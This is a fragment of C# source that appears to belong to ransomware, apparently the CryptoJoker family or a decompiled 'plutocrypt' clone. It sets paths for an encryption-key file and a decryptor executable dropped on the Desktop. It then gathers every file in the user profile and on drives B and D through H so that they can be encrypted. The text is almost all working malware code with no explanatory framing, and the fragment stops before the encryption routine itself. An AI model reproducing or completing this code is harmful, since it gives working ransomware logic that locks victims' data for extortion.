 //declare important variables for later use
string signalFilePath = Path.Combine(
Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData),
"jokingwithyou.cryptojoker");
string currentUserPath = Environment.GetEnvironmentVariable("USERPROFILE");
string encryptionKeyFilePath =
Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData),
"encKey.cryptojoker");
string cryptoJokerDecryptor = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.Desktop),
"CryptoJokerDecryptor.exe");
string publicKey = string.Empty;
string publicAndPrivateKey = string.Empty;
//start encryption process
List<string> currentUserFiles = GetFiles(currentUserPath, "*.*");
string text = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "pluto.plutocrypt");
string environmentVariable = Environment.GetEnvironmentVariable("USERPROFILE");
string fullPath = Path.GetFullPath(Path.Combine(new string[] { "D:\\" }));
string fullPath2 = Path.GetFullPath(Path.Combine(new string[] { "E:\\" }));
string fullPath3 = Path.GetFullPath(Path.Combine(new string[] { "F:\\" }));
string fullPath4 = Path.GetFullPath(Path.Combine(new string[] { "G:\\" }));
string fullPath5 = Path.GetFullPath(Path.Combine(new string[] { "H:\\" }));
string fullPath6 = Path.GetFullPath(Path.Combine(new string[] { "B:\\" }));
string text2 = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "encKey.plutocrypt");
string text3 = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.Desktop), "plutodecryptor.exe");
string empty = string.Empty;
string empty2 = string.Empty;
List<string> files = Program.GetFiles(environmentVariable, "*.*");
List<string> files2 = Program.GetFiles(fullPath, "*.*");
List<string> files3 = Program.GetFiles(fullPath2, "*.*");
List<string> files4 = Program.GetFiles(fullPath3, "*.*");
List<string> files5 = Program.GetFiles(fullPath4, "*.*");
List<string> files6 = Program.GetFiles(fullPath5, "*.*");
List<string> files7 = Program.GetFiles(fullPath6, "*.*");